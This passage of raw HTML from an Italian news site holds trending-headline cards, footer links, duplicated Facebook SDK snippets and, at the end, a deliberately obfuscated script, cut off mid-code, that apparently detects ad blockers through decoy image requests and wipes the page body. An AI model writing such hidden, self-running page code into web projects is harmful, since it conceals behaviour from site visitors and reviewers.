entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso"></a> <img width="300" height="187" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="concorrenti ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="187" /><noscript><img width="300" height="187" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" class="attachment-medium size-medium wp-post-image" alt="concorrenti ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso">Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="300" height="200" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img width="300" height="200" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia"></a> <img width="300" height="170" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendari calcio 2025 2026 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="170" /><noscript><img width="300" height="170" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" class="attachment-medium size-medium wp-post-image" alt="calendari calcio 2025 2026 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia">Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026"></a> <img width="300" height="166" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="166" /><noscript><img width="300" height="166" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" class="attachment-medium size-medium wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026">Tabelle assegni familiari 2025 | I nuovi importi fino al 2026</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti"></a> <img width="300" height="155" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="risultati elezioni taranto 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="155" /><noscript><img width="300" height="155" src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="risultati elezioni taranto 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti">Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div></div></div></div></section><footer class="site-footer aft-footer-sidebar-col-3" data-background=""><div class="primary-footer"><div class="container-wrapper"><div class="af-container-row"><div class="primary-footer-area footer-first-widgets-section col-3 float-l pad"><section class="widget-area color-pad"></section></div><div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="block-3" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/windows-11-build-26220-7670/'>Download e novità di Windows 11 Insider Preview Build 26220.7670</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/windows-11-build-26100-7701-26200-7701/'>Download e novità di Windows 11 Insider Preview Build 26100.7701 e 26200.7701</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/windows-11-build-26300-7674/'>Download e novità di Windows 11 Insider Preview Build 26300.7674</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/come-clonare-windows-ssd-guida-2026/'>Come clonare Windows su SSD? [guida 2026]</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/update-firmware-gennaio-2026-surface-laptop-5/'>Disponibile l’update del firmware di gennaio 2026 per Surface Laptop 5</a></div></li></ul></div><div id="block-4" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/google/articoli/n646254/google-messaggi-selettore-foto-android-integrato/'>Google Messaggi, il nuovo selettore delle foto traccia la strada per un&#039;UI più integrata</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/smartphone/articoli/n646264/whatsapp-protezioni-contro-attacchi-informatici/'>WhatsApp, una nuova funzione per offrire più protezione contro attacchi informatici</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/smartphone/articoli/n646256/honor-magic-v6-colori-specifiche-leak-pieghevole/'>Honor Magic V6, un leak anticipa i colori del pieghevole con super batteria</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/smartphone/articoli/n646252/samsung-galaxy-s26-ultra-privacy-display-schermo/'>Galaxy S26 Ultra e il suo schermo speciale: Samsung conferma il Privacy Display</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/windows/articoli/n646245/adobe-photoshop-novita-aggiornamento/'>Adobe Photoshop, tante novità in distribuzione (e non sono tutte AI)</a></div></li></ul></div></section></div><div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="search-2" class="widget chromenews-widget widget_search"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">CERCA NEL SITO</span><span class="heading-line-after"></span></h2><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="text-3" class="widget chromenews-widget widget_text"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">INFORMATIVA</span><span class="heading-line-after"></span></h2><div class="textwidget"><p>Questo sito NON rappresenta una testata giornalistica in quanto viene aggiornato senza alcuna periodicità. Non può pertanto considerarsi un prodotto editoriale ai sensi della <a href="https://www.gazzettaufficiale.it/eli/id/2001/03/21/001G0116/sg#:~:text=Non%20costituiscono%20prodotto%20editoriale%20i,interno%20sia%20presso%20il%20pubblico.o%20sia%20presso%20il%20pubblico." target="_blank" rel="noopener">Legge n.62 del 07/03/01</a>. Si precisa che gli autori degli articoli pubblicati in questo sito sono GIORNALISTI regolarmente iscritti all&#8217;Ordine dei Giornalisti.</p><p>Per informazioni e/o segnalazioni <a href="https://lagazzettadigitale.it/contatta-la-redazione/">CONTATTACI</a>.</p></div></div></section></div></div></div></div><div class="secondary-footer"><div class="container-wrapper"><div class="af-container-row clearfix af-flex-container"><div class="float-l pad color-pad col-1"><div class="footer-nav-wrapper"><div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-14004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14004"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-30584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30584"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a></li><li id="menu-item-22411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22411"><a href="https://lagazzettadigitale.it/category/lifestyle/ambiente/meteo/">Notizie Meteo</a></li><li id="menu-item-14729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14729"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42991"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-42995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42995"><a href="https://lagazzettadigitale.it/wp-admin/index.php?anylc_id=18">Login | Log Out</a></li></ul></div></div></div></div></div></div><div class="site-info"><div class="container-wrapper"><div class="af-container-row"><div class="col-1 color-pad"> Copyright 2026 © Tutti i diritti riservati <span class="sep"> | </span> <a href="https://afthemes.com/products/chromenews/" target="_blank">ChromeNews</a> di AF themes.</div></div></div></div></footer></div> <a id="scroll-up" class="secondary-color right"> </a> <script type="speculationrules">{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chromenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}</script> 
  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script type="text/javascript"  charset="utf-8">// 4.2b
// Place this code snippet near the footer of your page before the close of the /body tag
// LEGAL NOTICE: The content of this website and all associated program code are protected under the Digital Millennium Copyright Act. Intentionally circumventing this code may constitute a violation of the DMCA.
                            
var _0x9e19=['','replace'];function mJNNXIaS(_0x7cfax2){return _0x7cfax2.toString()[_0x9e19[1]](/^[^\/]+\/\*!?/,_0x9e19[0])[_0x9e19[1]](/\*\/[^\/]+$/,_0x9e19[0])};var frQiMfLlCV = mJNNXIaS(function() {/*!riny(shapgvba(c,n,p,x,r,q){r=shapgvba(p){erghea(p<n?'':r(cnefrVag(p/n)))+((p=p%n)>35?Fgevat.sebzPunePbqr(p+29):p.gbFgevat(36))};vs(!''.ercynpr(/^/,Fgevat)){juvyr(p--){q[r(p)]=x[p]||r(p)}x=[shapgvba(r){erghea q[r]}];r=shapgvba(){erghea'\\j+'};p=1};juvyr(p--){vs(x[p]){c=c.ercynpr(arj ErtRkc('\\o'+r(p)+'\\o','t'),x[p])}}erghea c}(';d p=X.A(2d)+\'n\'+X.A(2d)+\'n\'+X.A(3a)+X.A(2d)+X.A(6x)+X.A(3a)+\'t\'+X.A(2Y);x(O.1b(p)){O.1b(p).w.1W(\'1K\',\'2L\',\'H\');O.1b(p).w.1W(\'1F\',\'2u\',\'H\');O.1b(p).w.1W(\'1U\',\'0\',\'H\');O.1b(p).w.1W(\'6y\',\'2u\',\'H\')};x(p){14 p};x(O.G){O.G.w.1W(\'1K\',\'3Q\',\'H\')};d Y=\'\',1c=\'6a\',k=R.C((R.B()*6)+8);1h(d v=0;v<k;v++)Y+=1c.11(R.C(R.B()*1c.W));x(k){14 k};d 3n=3,33=21,2E=43,35=57,1E=0,2j=\'2D\',2V=Q(r){d b=!1,e=Q(){x(O.1x){O.3j(\'3f\',g);T.3j(\'2p\',g)}V{O.3k(\'2r\',g);T.3k(\'24\',g)}},g=Q(){x(!b&&(O.1x||6i.2F===\'2p\'||O.3y===\'3z\')){b=!0;e();r()}};x(O.3y===\'3z\'){r()}V x(O.1x){O.1x(\'3f\',g);T.1x(\'2p\',g)}V{O.36(\'2r\',g);T.36(\'24\',g);d a=!1;23{a=T.6T==2S&&O.2t}27(v){};x(a&&a.2B){(Q n(){x(b)U;23{a.2B(\'1u\')}27(g){U 5Z(n,50)};b=!0;e();r()})()}}};T[\'\'+Y+\'\']=(Q(){d r={r$:1c+\'+/=\',5A:Q(g){d n=\'\',y,a,b,p,z,q,v,e=0;g=r.g$(g);1s(e<g.W){y=g.1o(e++);a=g.1o(e++);b=g.1o(e++);p=y>>2;z=(y&3)<<4|a>>4;q=(a&15)<<2|b>>6;v=b&63;x(2X(a)){q=v=64}V x(2X(b)){v=64};n=n+1n.r$.11(p)+1n.r$.11(z)+1n.r$.11(q)+1n.r$.11(v)};U n},16:Q(g){d a=\'\',y,q,p,z,e,v,n,b=0;g=g.17(/[^N-5E-5R-9\\+\\/\\=]/t,\'\');1s(b<g.W){z=1n.r$.1J(g.11(b++));e=1n.r$.1J(g.11(b++));v=1n.r$.1J(g.11(b++));n=1n.r$.1J(g.11(b++));y=z<<2|e>>4;q=(e&15)<<4|v>>2;p=(v&3)<<6|n;a=a+X.A(y);x(v!=64){a=a+X.A(q)};x(n!=64){a=a+X.A(p)}};a=r.a$(a);U a},g$:Q(r){r=r.17(/;/t,\';\');d a=\'\';1h(d b=0;b<r.W;b++){d g=r.1o(b);x(g<1m){a+=X.A(g)}V x(g>7c&&g<7e){a+=X.A(g>>6|7h);a+=X.A(g&63|1m)}V{a+=X.A(g>>12|3p);a+=X.A(g>>6&63|1m);a+=X.A(g&63|1m)}};U a},a$:Q(r){d b=\'\',g=0,a=7v=1Z=0;1s(g<r.W){a=r.1o(g);x(a<1m){b+=X.A(a);g++}V x(a>7T&&a<3p){1Z=r.1o(g+1);b+=X.A((a&31)<<6|1Z&63);g+=2}V{1Z=r.1o(g+1);37=r.1o(g+2);b+=X.A((a&15)<<12|(1Z&63)<<6|37&63);g+=3}};U b}};d f=[\'6Z\',\'6A\',\'2T==\',\'6B==\',\'73=\',\'75=\',\'7p\',\'7q\',\'7r\',\'6V==\',\'47\',\'48==\',\'49=\',\'4n=\',\'3B==\',\'3D=\',\'5k\',\'6H==\',\'7k==\',\'2P==\',\'2Q=\',\'4u\',\'4v==\',\'4x=\',\'4d\',\'4g\',\'44==\',\'3X\',\'3G=\',\'3I\',\'41\',\'3C=\',\'3Y=\',\'3U=\',\'3T\',\'59\',\'5n=\',\'5p=\',\'5x\',\'5m\',\'5a=\',\'4O\',\'4P=\',\'4Q=\',\'4Z=\',\'4L=\',\'52=\',\'42=\',\'5q==\',\'53==\',\'51==\',\'4M==\',\'4K=\',\'4J\',\'4I\',\'4H\',\'4G\',\'4F\',\'4E\',\'4D==\',\'4B=\',\'4N=\',\'4A=\',\'4Y==\',\'4X=\',\'4W\',\'4V=\',\'4U=\',\'4T==\',\'4S=\',\'4R==\',\'2T==\',\'2Q=\',\'54=\',\'4C\',\'55==\',\'2P==\',\'5O\',\'5N==\',\'5l=\'],L=R.C(R.B()*f.W),o=r.16(f[L]),s=o,m=1,l=\'#5j\',e=\'#5i\',J=\'#5h\',j=\'#5g\',P=\'\',u=\'5f!\',h=\'2k 5e 5d 5c 5b 5z 58 5y\',E=\'2k 5w 3o &5v; 5u 2U 5t 5s 5r&4l;. 5o y\\\'3s-3r\',M=\'56, 4m 4h y\\\'3s-3r 3A 3F n 3M 40 3o\',a=0,i=0,b=\'3L.3K\',z=0,Z=g()+\'.2H\',t=Q(r,g,b){d a=O.1t(\'38\');a.1S=r;a.24=g;a.2r=g;a.1x(\'3H\',g);b.1r(a)},S=Q(){};Q c(r){x(r)r=r.1D(r.W-15);d b=O.3t(\'38\');1h(d a=b.W;a--;){d g=X(b[a].1S);x(g)g=g.1D(g.W-15);x(g===r)U!0};U!1};Q D(r){x(r)r=r.1D(r.W-15);d g=O.3E;k=0;1s(k<g.W){1j=g[k].2z;x(1j)1j=1j.1D(1j.W-15);x(1j===r)U!0;k++};U!1};Q g(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q v(a){d v=[\'3R\',\'3Z==\',\'3W\',\'3V\',\'34\',\'3S==\',\'3J==\',\'4w=\',\'4j==\',\'4i==\',\'4k\',\'34\'],e=[\'32=\',\'4f==\',\'4e==\',\'4c==\',\'4b=\',\'4a\',\'4z=\',\'4y=\',\'32=\',\'45\',\'4t==\',\'4s\',\'4r==\',\'4q==\',\'4p==\',\'4o=\'];k=0;1H=[];1s(k<a){p=v[R.C(R.B()*v.W)];q=e[R.C(R.B()*e.W)];p=r.16(p);q=r.16(q);d n=R.C(R.B()*2)+1;x(n==1){b=\'//\'+p+\'/\'+q}V{b=\'//\'+p+\'/\'+g(R.C(R.B()*20)+4)+\'.2H\'};1H[k]=2v 2w();1H[k].2x=Q(){d r=1;1s(r<7){r++}};1H[k].1S=b;k++}};Q y(r,g){d b=\'\';1h(d v=0;v<r.W;v++){d a=r.1o(v);x(2m<=a&&a<46){b+=X.A((a-g+7)%26+2m)}V x(65<=a&&a<5Q){b+=X.A((a-g+13)%26+65)}V{b+=X.A(a)}};U b};Q n(r){r=r.17(/{/t,\'\');r=r.17(/}/t,\'\');r=r.17(/|/t,\'\');r=r.17(/~/t,\'\');U r};Q K(r){};U{7o:Q(r,g){r=r+g;U R.7n(r)},79:Q(r,g){r=r%g;U R.2I(r)},78:Q(r,g){r=r%g;U R.2I(r)},1I:Q(r,a){x(77 O.G==\'2C\'){U};d v=\'0.1\',a=s,g=O.1t(\'1T\');g.1d=a;g.w.1z=\'28\';g.w.1u=\'-1i\';g.w.19=\'-1i\';g.w.1P=\'2g\';g.w.1p=\'76\';d y=O.G.2J,n=R.C(y.W/2);x(n>15){d b=O.1t(\'2e\');b.w.1z=\'28\';b.w.1P=\'1N\';b.w.1p=\'1N\';b.w.19=\'-1i\';b.w.1u=\'-1i\';O.G.74(b,O.G.2J[n]);b.1r(g);d e=O.1t(\'1T\');e.1d=\'2K\';e.w.1z=\'28\';e.w.1u=\'-1i\';e.w.19=\'-1i\';O.G.1r(e)}V{g.1d=\'2K\';O.G.1r(g)};z=72(Q(){x(g){r((g.2q==0),v);r((g.2b==0),v);r((g.1F==\'2L\'),v);r((g.1K==\'2u\'),v);r((g.1U==0),v)}V{r(!0,v)}},2c)},71:Q(r,g){r=r-g;U R.6M(r)},6Y:Q(r,g){r=r+g;r=r-1;U R.6L(r)},1Q:Q(g,q){x((g)&&(a==0)){a=1;T[\'\'+Y+\'\'].1k()}V{x(T[\'\'+Y+\'\']){x(!T[\'\'+Y+\'\'].2a){d M=r.16(\'6K\'),i=O.6J(M);x((i)&&(a==0)){x((33%3)==0){d z=\'6I=\';z=r.16(z);x(c(z)){x(i.1G.17(/\\f/t,\'\').W==0){a=1;T[\'\'+Y+\'\'].1k()}};x(z){14 z}}}}};d E=!1;x(a==0){x((2E%3)==0){x(!T[\'\'+Y+\'\'].2a){d u=[\'6G==\',\'6F==\',\'6E=\',\'6D=\',\'6C=\'],J=1,s=u.W,e=u[R.C(R.B()*s)],b=e;1s(e==b){b=u[R.C(R.B()*s)]};e=n(e);e=y(e,J);e=r.16(e);b=n(b);b=y(b,J);b=r.16(b);x(u){14 u};d f=2v 2w(),l=2v 2w();f.2x=Q(){v(R.C(R.B()*2)+1);l.1S=b;x(b){14 b};v(R.C(R.B()*2)+1)};l.2x=Q(){a=1;v(R.C(R.B()*3)+1);T[\'\'+Y+\'\'].1k()};f.1S=e;x(e){14 e};x((35%3)==0){f.24=Q(){x((f.1p<8)&&(f.1p>0)){T[\'\'+Y+\'\'].1k()}}};d j=[\'7t/70=\',\'7u\',\'7j=\',\'7N=\',\'7O/7P\',\'7m=\',\'5P\'],k=[\'7V==\',\'7U=\',\'7l=\',\'7S\'],h=j.W,p=j[R.C(R.B()*h)],h=k.W,o=k[R.C(R.B()*h)];p=r.16(p);o=r.16(o);p=p.17(\'7R.7Q\',o);p=\'//\'+p;T[\'1V\']=0;d L=Q(){x((1V>0)&&(1V%39==0)){}V{T[\'\'+Y+\'\'].1k();x(1V){14 1V}}};t(p,L,O.G);T[\'\'+Y+\'\'].2a=!0};T[\'\'+Y+\'\'].1Q=Q(){U}}}}},1k:Q(){x(T[\'\'+Y+\'\'].1Q){14 T[\'\'+Y+\'\'].1Q};x(T[\'\'+Y+\'\'].1I){14 T[\'\'+Y+\'\'].1I};x(i==1){d D=2i.2l(\'2f\');x(D>0){U!0}V{2i.2o(\'2f\',(R.B()+1)*2c)}};d p=\'7i\';p=r.16(p);d P=O.3u||O.3t(\'3u\')[0],y=O.1t(\'w\');y.2F=\'1a/7g\';x(y.2R){y.2R.1q=p}V{y.1r(O.7f(p))};P.1r(y);7d(z);O.G.1G=\'\';O.G.w.1q+=\'I:1N !H\';O.G.w.1q+=\'1Y:1N !H\';d 